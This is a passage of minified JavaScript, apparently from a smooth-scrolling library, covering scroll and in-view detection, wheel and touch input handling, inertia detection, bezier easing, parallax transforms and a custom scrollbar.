e=this;c(a(n.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.instance.scroll.y=window.pageYOffset,Object.entries(this.els).length&&!this.hasScrollTicking&&(requestAnimationFrame(function(){e.detectElements()}),this.hasScrollTicking=!0)}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"resize",value:function(){Object.entries(this.els).length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els={},this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(e,t){e.getBoundingClientRect();var n=e.dataset[h.name+"Class"]||h.class,t="string"==typeof e.dataset[h.name+"Id"]?e.dataset[h.name+"Id"]:t,i="string"==typeof e.dataset[h.name+"Offset"]?e.dataset[h.name+"Offset"].split(","):h.offset,r=e.dataset[h.name+"Repeat"],s=e.dataset[h.name+"Call"],o=e.dataset[h.name+"Target"],o=void 0!==o?document.querySelector("".concat(o)):e,a=o.getBoundingClientRect(),l=a.top+h.instance.scroll.y,a=a.left+h.instance.scroll.x,u=l+o.offsetHeight,c=a+o.offsetWidth,r="false"!=r&&(null!=r||h.repeat),d=h.getRelativeOffset(i),o={el:e,targetEl:o,id:t,class:n,top:l+=d[0],bottom:u-=d[1],left:a,right:c,offset:i,progress:0,repeat:r,inView:!1,call:s};h.els[t]=o,e.classList.contains(n)&&h.setInView(h.els[t],t)})}},{key:"updateElements",value:function(){var r=this;Object.entries(this.els).forEach(function(e){var e=C(e,2),t=e[0],e=e[1],n=e.targetEl.getBoundingClientRect().top+r.instance.scroll.y,i=n+e.targetEl.offsetHeight,e=r.getRelativeOffset(e.offset);r.els[t].top=n+e[0],r.els[t].bottom=i-e[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(e){var t=[0,0];if(e)for(var n=0;n<e.length;n++)"string"==typeof e[n]?e[n].includes("%")?t[n]=parseInt(e[n].replace("%","")*this.windowHeight/100):t[n]=parseInt(e[n]):t[n]=e[n];return t}},{key:"scrollTo",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=parseInt(t.offset)||0,i=t.callback||!1;if("string"==typeof e){if("top"===e)e=this.html;else if("bottom"===e)e=this.html.offsetHeight-window.innerHeight;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");var n="number"!=typeof e?e.getBoundingClientRect().top+n+this.instance.scroll.y:e+n,r=function(){return parseInt(window.pageYOffset)===parseInt(n)};if(i){if(r())return void i();window.addEventListener("scroll",function e(){r()&&(window.removeEventListener("scroll",e),i())})}window.scrollTo({top:n,behavior:0===t.duration?"auto":"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){c(a(n.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),n}()),w=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;var E=function(){try{if(Object.assign){var e=new String("abc");if(e[5]="de","5"!==Object.getOwnPropertyNames(e)[0]){for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var i,r=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"===r.join(""))return i={},"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")?1:void 0}}}catch(e){}}()?Object.assign:function(e,t){for(var n,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),r=1;r<arguments.length;r++){for(var s in n=Object(arguments[r]))x.call(n,s)&&(i[s]=n[s]);if(w)for(var o=w(n),a=0;a<o.length;a++)T.call(n,o[a])&&(i[o[a]]=n[o[a]])}return i};function _(){}_.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}};function j(e){if(!e)return console.warn("bindAll requires at least one argument.");var t=Array.prototype.slice.call(arguments,1);if(0===t.length)for(var n in e)q.call(e,n)&&"function"==typeof e[n]&&"[object Function]"==N.call(e[n])&&t.push(n);for(var i=0;i<t.length;i++){var r=t[i];e[r]=function(e,t){return function(){return e.apply(t,arguments)}}(e[r],e)}}var I=_,B=g(function(e,t){!function(){function e(e,t,n,i){this.stability=null!=e?Math.abs(e):8,this.sensitivity=null!=t?1+Math.abs(t):100,this.tolerance=null!=n?1+Math.abs(n):1.1,this.delay=null!=i?i:150,this.lastUpDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.lastDownDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.deltasTimestamp=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this)}(null!==t?t:this).Lethargy=(e.prototype.check=function(e){var t;return null!=(e=e.originalEvent||e).wheelDelta?t=e.wheelDelta:null!=e.deltaY?t=-40*e.deltaY:null==e.detail&&0!==e.detail||(t=-40*e.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<t?(this.lastUpDeltas.push(t),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(t),this.lastDownDeltas.shift(),this.isInertia(-1))},e.prototype.isInertia=function(e){var t,n,i,r=-1===e?this.lastDownDeltas:this.lastUpDeltas;return(null===r[0]||!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&r[0]===r[2*this.stability-1])&&(t=r.slice(0,this.stability),r=r.slice(this.stability,2*this.stability),i=t.reduce(function(e,t){return e+t}),n=r.reduce(function(e,t){return e+t}),i=i/t.length,t=n/r.length,Math.abs(i)<Math.abs(t*this.tolerance))&&this.sensitivity<Math.abs(t))&&e},e.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},e.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},e)}.call(v)}),S={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},N=Object.prototype.toString,q=Object.prototype.hasOwnProperty;var H=B.Lethargy,k="virtualscroll",$=M,W=37,F=38,V=39,X=40,Y=32;function M(e){j(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,e&&e.el&&(this.el=e.el,delete e.el),this.options=E({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},e),this.options.limitInertia&&(this._lethargy=new H),this._emitter=new I,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function P(e,t,n){return(1-n)*e+n*t}function O(e){var t,n={};if(window.getComputedStyle)return(t=(e=(e=getComputedStyle(e)).transform||e.webkitTransform||e.mozTransform).match(/^matrix3d\((.+)\)$/))?(n.x=t?parseFloat(t[1].split(", ")[12]):0,n.y=t?parseFloat(t[1].split(", ")[13]):0):(t=e.match(/^matrix\((.+)\)$/),n.x=t?parseFloat(t[1].split(", ")[4]):0,n.y=t?parseFloat(t[1].split(", ")[5]):0),n}function A(e){for(var t=[];e&&e!==document;e=e.parentNode)t.push(e);return t}M.prototype._notify=function(e){var t=this._event;t.x+=t.deltaX,t.y+=t.deltaY,this._emitter.emit(k,{x:t.x,y:t.y,deltaX:t.deltaX,deltaY:t.deltaY,originalEvent:e})},M.prototype._onWheel=function(e){var t,n=this.options;this._lethargy&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||-1*e.deltaX,t.deltaY=e.wheelDeltaY||-1*e.deltaY,S.isFirefox&&1==e.deltaMode&&(t.deltaX*=n.firefoxMultiplier,t.deltaY*=n.firefoxMultiplier),t.deltaX*=n.mouseMultiplier,t.deltaY*=n.mouseMultiplier,this._notify(e))},M.prototype._onMouseWheel=function(e){var t;this.options.limitInertia&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||0,t.deltaY=e.wheelDeltaY||e.wheelDelta,this._notify(e))},M.prototype._onTouchStart=function(e){e=e.targetTouches?e.targetTouches[0]:e;this.touchStartX=e.pageX,this.touchStartY=e.pageY},M.prototype._onTouchMove=function(e){var t=this.options,n=(t.preventTouch&&!e.target.classList.contains(t.unpreventTouchClass)&&e.preventDefault(),this._event),i=e.targetTouches?e.targetTouches[0]:e;n.deltaX=(i.pageX-this.touchStartX)*t.touchMultiplier,n.deltaY=(i.pageY-this.touchStartY)*t.touchMultiplier,this.touchStartX=i.pageX,this.touchStartY=i.pageY,this._notify(e)},M.prototype._onKeyDown=function(e){var t=this._event,n=(t.deltaX=t.deltaY=0,window.innerHeight-40);switch(e.keyCode){case W:case F:t.deltaY=this.options.keyStep;break;case V:case X:t.deltaY=-this.options.keyStep;break;case e.shiftKey:t.deltaY=n;break;case Y:t.deltaY=-n;break;default:return}this._notify(e)},M.prototype._bind=function(){S.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),S.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),S.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),S.hasPointer&&S.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},M.prototype._unbind=function(){S.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),S.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),S.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),S.hasPointer&&S.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},M.prototype.on=function(e,t){this._emitter.on(k,e,t);e=this._emitter.e;e&&e[k]&&1===e[k].length&&this._bind()},M.prototype.off=function(e,t){this._emitter.off(k,e,t);e=this._emitter.e;(!e[k]||e[k].length<=0)&&this._unbind()},M.prototype.reset=function(){var e=this._event;e.x=0,e.y=0},M.prototype.destroy=function(){this._emitter.off(),this._unbind()};var G=4,U=1e-7,K=10,Q="function"==typeof Float32Array;function L(e,t){return 1-3*t+3*e}function D(e,t,n){return((L(t,n)*e+(3*n-6*t))*e+3*t)*e}function z(e,t,n){return 3*L(t,n)*e*e+2*(3*n-6*t)*e+3*t}function Z(e){return e}function J(b,t,w,n){if(!(0<=b&&b<=1&&0<=w&&w<=1))throw new Error("bezier x values must be in [0, 1] range");if(b===t&&w===n)return Z;for(var x=new(Q?Float32Array:Array)(11),e=0;e<11;++e)x[e]=D(.1*e,b,w);function i(e){for(var t=0,n=1;10!==n&&x[n]<=e;++n)t+=.1;var i=t+.1*((e-x[--n])/(x[n+1]-x[n])),r=z(i,b,w);if(.001<=r){for(var s=e,o=i,a=b,l=w,u=0;u<G;++u){var c=z(o,a,l);if(0===c)return o;o-=(D(o,a,l)-s)/c}return o}if(0===r)return i;for(var d,h,f=e,p=t,m=t+.1,v=b,g=w,y=0;0<(d=D(h=p+(m-p)/2,v,g)-f)?m=h:p=h,Math.abs(d)>U&&++y<K;);return h}return function(e){return 0===e?0:1===e?1:D(i(e),t,n)}}var ee=38,te=40,ne=32,R=9,ie=33,re=34,se=36,oe=35,ae=function(){o(r,p);var n=u(r);function r(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,r),history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0),(e=n.call(this,t)).inertia&&(e.lerp=.1*e.inertia),e.isScrolling=!1,e.isDraggingScrollbar=!1,e.isTicking=!1,e.hasScrollTicking=!1,e.parallaxElements={},e.stop=!1,e.scrollbarContainer=t.scrollbarContainer,e.checkKey=e.checkKey.bind(l(e)),window.addEventListener("keydown",e.checkKey,!1),e}return e(r,[{key:"init",value:function(){var t=this;this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction),this.instance=s({delta:{x:this.initPosition.x,y:this.initPosition.y},scroll:{x:this.initPosition.x,y:this.initPosition.y}},this.instance),this.vs=new $({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(e){t.stop||t.isDraggingScrollbar||requestAnimationFrame(function(){t.updateDelta(e),t.isScrolling||t.startScrolling()})}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.checkScroll(!0),this.transformElements(!0,!0),c(a(r.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){if(this.instance.limit.y=this.el.offsetHeight-this.windowHeight,"horizontal"===this.direction){for(var e=0,t=this.el.children,n=0;n<t.length;n++)e+=t[n].offsetWidth;this.instance.limit.x=e-this.windowWidth}}},{key:"startScrolling",value:function(){this.startScrollTs=Date.now(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){cancelAnimationFrame(this.checkScrollRaf),this.startScrollTs=void 0,this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(e){var t=this;if(this.stop)e.keyCode==R&&requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0});else{switch(e.keyCode){case R:requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0,t.scrollTo(document.activeElement,{offset:-window.innerHeight/2})});break;case ee:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]-=240);break;case te:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]+=240);break;case ie:this.instance.delta[this.directionAxis]-=window.innerHeight;break;case re:this.instance.delta[this.directionAxis]+=window.innerHeight;break;case se:this.instance.delta[this.directionAxis]-=this.instance.limit[this.directionAxis];break;case oe:this.instance.delta[this.directionAxis]+=this.instance.limit[this.directionAxis];break;case ne:this.isActiveElementScrollSensitive()&&(e.shiftKey?this.instance.delta[this.directionAxis]-=window.innerHeight:this.instance.delta[this.directionAxis]+=window.innerHeight);break;default:return}this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis]),this.stopScrolling(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"isActiveElementScrollSensitive",value:function(){return!(document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||document.activeElement instanceof HTMLButtonElement||document.activeElement instanceof HTMLSelectElement)}},{key:"checkScroll",value:function(){var e,t,n=this,i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];(i||this.isScrolling||this.isDraggingScrollbar)&&(this.hasScrollTicking||(this.checkScrollRaf=requestAnimationFrame(function(){return n.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll(),e=Math.abs(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis]),t=Date.now()-this.startScrollTs,!this.animatingScroll&&100<t&&(e<.5&&0!=this.instance.delta[this.directionAxis]||e<.5&&0==this.instance.delta[this.directionAxis])&&this.stopScrolling(),Object.entries(this.sections).forEach(function(e){e=C(e,2),e[0],e=e[1];e.persistent||n.instance.scroll[n.directionAxis]>e.offset[n.directionAxis]&&n.instance.scroll[n.directionAxis]<e.limit[n.directionAxis]?("horizontal"===n.direction?n.transform(e.el,-n.instance.scroll[n.directionAxis],0):n.transform(e.el,0,-n.instance.scroll[n.directionAxis]),e.inView||(e.inView=!0,e.el.style.opacity=1,e.el.style.pointerEvents="all",e.el.setAttribute("data-".concat(n.name,"-section-inview"),""))):((e.inView||i)&&(e.inView=!1,e.el.style.opacity=0,e.el.style.pointerEvents="none",e.el.removeAttribute("data-".concat(n.name,"-section-inview"))),n.transform(e.el,0,0))}),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.detectElements(),this.transformElements(),this.hasScrollbar&&(t=this.instance.scroll[this.directionAxis]/this.instance.limit[this.directionAxis]*this.scrollBarLimit[this.directionAxis],"horizontal"===this.direction?this.transform(this.scrollbarThumb,t,0):this.transform(this.scrollbarThumb,0,t)),c(a(r.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1)}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.checkContext(),this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.update()}},{key:"updateDelta",value:function(e){var t=(this[this.context]&&this[this.context].gestureDirection?this[this.context]:this).gestureDirection,t="both"===t?e.deltaX+e.deltaY:"vertical"!==t&&"horizontal"===t?e.deltaX:e.deltaY;this.instance.delta[this.directionAxis]-=t*this.multiplier,this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis])}},{key:"updateScroll",value:function(e){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll[this.directionAxis]=P(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis],this.lerp):this.instance.scroll[this.directionAxis]>this.instance.limit[this.directionAxis]?this.setScroll(this.instance.scroll[this.directionAxis],this.instance.limit[this.directionAxis]):this.instance.scroll.y<0?this.setScroll(this.instance.scroll[this.directionAxis],0):this.setScroll(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis])}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up"),this.instance.delta.x>this.instance.scroll.x?"right"!==this.instance.direction&&(this.instance.direction="right"):this.instance.delta.x<this.instance.scroll.x&&"left"!==this.instance.direction&&(this.instance.direction="left")}},{key:"addSpeed",value:function(){this.instance.delta[this.directionAxis]!=this.instance.scroll[this.directionAxis]?this.instance.speed=(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis])/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"initScrollBar",value:function(){if(this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),(this.scrollbarContainer||document.body).append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"reinitScrollBar",value:function(){if(this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(e){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(e){this.isDraggingScrollbar=!1,this.isScrolling&&this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(n){var i=this;this.isDraggingScrollbar&&requestAnimationFrame(function(){var e=100*(n.clientX-i.scrollbarBCR.left)/i.scrollbarWidth*i.instance.limit.x/100,t=100*(n.clientY-i.scrollbarBCR.top)/i.scrollbarHeight*i.instance.limit.y/100;0<t&&t<i.instance.limit.y&&(i.instance.delta.y=t),0<e&&e<i.instance.limit.x&&(i.instance.delta.x=e)})}},{key:"addElements",value:function(){var _=this;this.els={},this.parallaxElements={},this.el.querySelectorAll("[data-".concat(this.name,"]")).forEach(function(e,t){var n,i,r,s=A(e),o=Object.entries(_.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return s.includes(e.el)}),a=e.dataset[_.name+"Class"]||_.class,t="string"==typeof e.dataset[_.name+"Id"]?e.dataset[_.name+"Id"]:"el"+t,l=e.dataset[_.name+"Repeat"],u=e.dataset[_.name+"Call"],c=e.dataset[_.name+"Position"],d=e.dataset[_.name+"Delay"],h=e.dataset[_.name+"Direction"],f="string"==typeof e.dataset[_.name+"Sticky"],p=!!e.dataset[_.name+"Speed"]&&parseFloat(e.dataset[_.name+"Speed"])/10,m="string"==typeof e.dataset[_.name+"Offset"]?e.dataset[_.name+"Offset"].split(","):_.offset,v=e.dataset[_.name+"Target"],v=void 0!==v?document.querySelector("".concat(v)):e,g=v.getBoundingClientRect(),g=null===o||o.inView?(n=g.top+_.instance.scroll.y-O(v).y,g.left+_.instance.scroll.x-O(v).x):(n=g.top-O(o.el).y-O(v).y,g.left-O(o.el).x-O(v).x),y=n+v.offsetHeight,b=g+v.offsetWidth,w={x:(b-g)/2+g,y:(y-n)/2+n},x=(f&&(E=(i=e.getBoundingClientRect()).top,r={x:(i=i.left)-g,y:E-n},n+=window.innerHeight,g+=window.innerWidth,y=E+v.offsetHeight-e.offsetHeight-r[_.directionAxis],w={x:((b=i+v.offsetWidth-e.offsetWidth-r[_.directionAxis])-g)/2+g,y:(y-n)/2+n}),l="false"!=l&&(null!=l||_.repeat),[0,0]);if(m)if("horizontal"===_.direction){for(var T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowWidth/100):x[T]=parseInt(m[T]):x[T]=m[T];g+=x[0],b-=x[1]}else{for(T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowHeight/100):x[T]=parseInt(m[T]):x[T]=m[T];n+=x[0],y-=x[1]}var E={el:e,id:t,class:a,section:o,top:n,middle:w,bottom:y,left:g,right:b,offset:m,progress:0,repeat:l,inView:!1,call:u,speed:p,delay:d,position:c,target:v,direction:h,sticky:f};_.els[t]=E,e.classList.contains(a)&&_.setInView(_.els[t],t),!1===p&&!f||(_.parallaxElements[t]=E)})}},{key:"addSections",value:function(){var s=this,e=(this.sections={},this.el.querySelectorAll("[data-".concat(this.name,"-section]")));(e=0===e.length?[this.el]:e).forEach(function(e,t){var t="string"==typeof e.dataset[s.name+"Id"]?e.dataset[s.name+"Id"]:"section"+t,n=e.getBoundingClientRect(),i={x:n.left-1.5*window.innerWidth-O(e).x,y:n.top-1.5*window.innerHeight-O(e).y},n={x:i.x+n.width+2*window.innerWidth,y:i.y+n.height+2*window.innerHeight},r="string"==typeof e.dataset[s.name+"Persistent"];e.setAttribute("data-scroll-section-id",t),s.sections[t]={el:e,offset:i,limit:n,inView:!1,persistent:r,id:t}})}},{key:"transform",value:function(e,t,n,i){var r,s;i=i?(r=P((s=O(e)).x,t,i),s=P(s.y,n,i),"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(r,",").concat(s,",0,1)")):"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(t,",").concat(n,",0,1)"),e.style.webkitTransform=i,e.style.msTransform=i,e.style.transform=i}},{key:"transformElements",value:function(i){var r=this,s=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=this.instance.scroll.x+this.windowWidth,a=this.instance.scroll.y+this.windowHeight,l={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach(function(e){var e=C(e,2),t=(e[0],e[1]),n=i?0:!1;if(t.inView||s)switch(t.position){case"top":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementTop":n=(a-t.top)*-t.speed;break;case"bottom":n=(r.instance.limit[r.directionAxis]-a+r.windowHeight)*t.speed;break;case"left":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementLeft":n=(o-t.left)*-t.speed;break;case"right":n=(r.instance.limit[r.directionAxis]-o+r.windowHeight)*t.speed;break;default:n=(l[r.directionAxis]-t.middle[r.directionAxis])*-t.speed}!1!==(n=t.sticky?t.inView?"horizontal"===r.direction?r.instance.scroll.x-t.left+window.innerWidth:r.instance.scroll.y-t.top+window.innerHeight:"horizontal"===r.direction?r.instance.scroll.x<t.left-window.innerWidth&&r.instance.scroll.x<t.left-window.innerWidth/2?0:r.instance.scroll.x>t.right&&r.instance.scroll.x>t.right+100&&t.right-t.left+window.innerWidth:r.instance.scroll.y<t.top-window.innerHeight&&r.instance.scroll.y<t.top-window.innerHeight/2?0:r.instance.scroll.y>t.bottom&&r.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight:n)&&("horizontal"===t.direction||"horizontal"===r.direction&&"vertical"!==t.direction?r.transform(t.el,n,0,!i&&t.delay):r.transform(t.el,0,n,!i&&t.delay))})}},{key:"scrollTo",value:function(e){var n=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=parseInt(t.offset)||0,r=isNaN(parseInt(t.duration))?1e3:parseInt(t.duration),s=t.easing||[.25,0,.35,1],o=!!t.disableLerp,a=t.callback||!1,s=J.apply(void 0,m(s));if("string"==typeof e){if("top"===e)e=0;else if("bottom"===e)e=this.instance.limit.y;else if("left"===e)e=0;else if("right"===e)e=this.instance.limit.x;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");if("number"!=typeof e){if(!A(e).includes(this.el))return;var t=e.getBoundingClientRect(),l=t.top,t=t.left,u=A(e).find(function(t){return Object.entries(n.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return 